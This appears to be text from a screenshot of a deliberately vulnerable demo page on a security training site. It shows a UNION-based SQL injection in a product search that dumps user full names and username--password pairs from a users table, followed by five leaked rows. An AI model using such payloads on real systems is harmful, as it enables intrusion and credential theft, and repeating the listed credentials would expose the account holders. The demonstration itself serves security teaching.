 Không bảo mật | infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 40 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost
(USD)
1 Đạo freedom21--freedom 0
2 Cong Pham cong--123456789 0
3 Dau Hoang dau--xxx 0
4 David Smith david--dqhieu 0
5 DDanh danh--test 0